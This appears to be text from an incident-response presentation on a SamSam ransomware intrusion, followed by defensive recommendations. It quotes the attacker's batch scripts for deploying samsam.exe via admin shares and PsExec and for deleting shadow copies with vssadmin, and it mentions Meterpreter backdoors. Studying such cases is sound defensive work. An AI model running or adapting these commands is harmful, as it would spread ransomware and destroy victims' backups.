

#### Ransomware Deployment

• Attacker copied malware to preselected targets

• samsam.exe – encrypted files on disk

@echo off for /f "delims=" %%a in (**list.txt**) do copy *samsam.exe* \\%%a\C\$\windows\system32 && copy **%%a\_PublicKey.keyxml** \\%%a\C\$\windows\system32 && vssadmin delete shadows /all /quiet pause

• Sqlsrvtmg1.exe - Searched for locked backup files

@echo off for /f "delims=" %%a in (**list.txt**) do copy **Sqlsrvtmg1.exe** \\%%a\C\$\windows\ pause

#### Ransomware Execution

• Attacker used a batch script that executed PsExec

• PsExec provides the ability to execute files on remote systems

@echo off for /f "delims=" %%a in (list.txt) do ps -s \\%%a cmd.exe /c if exist C:\windows\system32\**samsam.exe** start /b C:\windows\system32\**samsam.exe** %%**a\_PublicKey.keyxml** pause

@echo off for /f "delims=" %%a in (list.txt) do ps -s \\%%a cmd.exe /c if exist C:\windows\**Sqlsrvtmg1.exe** start /b C:\windows\**Sqlsrvtmg1.exe** pause

#### Cleanup Routine

#### • Ransomware Cleanup

• Only performed a partial cleanup

@echo off for /f "delims=" %%a in (list.txt) do ps -s \\%%a cmd.exe /c del C:\windows\system32\**samsam.exe** pause

• Deleting Local Backups…again

@echo off for /f "delims=" %%a in (list.txt) do ps -s \\%%a cmd.exe /c vssadmin delete shadows /all /quiet pause

#### The Ransom Note



#What happened to your files?

#### One More Thing…

• Attacker attempted to execute three backdoors on the pivot server

- Meterpreter generated backdoors
- Anti-virus stopped execution of files
- Possibly used to retain access to environment after encryption begins

![](_page_26_Picture_5.jpeg)

#### Targeted Ransomware Attack Recap

![](_page_27_Figure_1.jpeg)

### The Aftermath

- Full recovery took over one month
	- Small IT group (one person) that wanted to do it themselves
- Restored critical services / systems first
- Prioritized remaining systems based on functionality / need

- Patching is still important
	- Ensure all systems and services are up-to-date (especially external-facing systems!)
	- Ensure third-party application patches are applied in a timely manner
- Network Segmentation
	- Ensure your DMZ is properly segmented from the internal environment
	- Don't join DMZ systems to your domain
	- Limit potential impact to the rest of the environment

- Run services with least amount of privilege required for functionality
	- If it doesn't need administrative credentials, don't give it
- Ensure end-users have unprivileged accounts
	- Limit the ability of the malware to spread or encrypt sensitive system files
- Implement application white-listing on critical systems
	- Especially important for systems that are external facing
	- Limits ability of malicious code to run on systems

• Ensure unique local administrator passwords for every system

- Limits initial lateral movement
- Implement a password vault solution to manage privileged accounts
	- Check-out domain administrator accounts
	- Reset password after each use

- Have a robust data continuity plan
	- Especially important for critical servers and data
- Have backups that are not connected to the network
	- Mitigates the chance of ransomware encrypting network attached data

![](_page_33_Picture_5.jpeg)

## You're Compromised, Now What?

- Ask for help
	- Contact third-party investigator
	- Contact insurance provider
- Determine your backup situation
	- If backups exist, get them ready
	- If not, determine whether you will pay the ransom
- Investigate
	- Understand how the ransomware was installed and how the attacker gained initial access
- Remediate
	- Fix the root cause of the compromise
	- Enhance overall security posture of the environment

#### Questions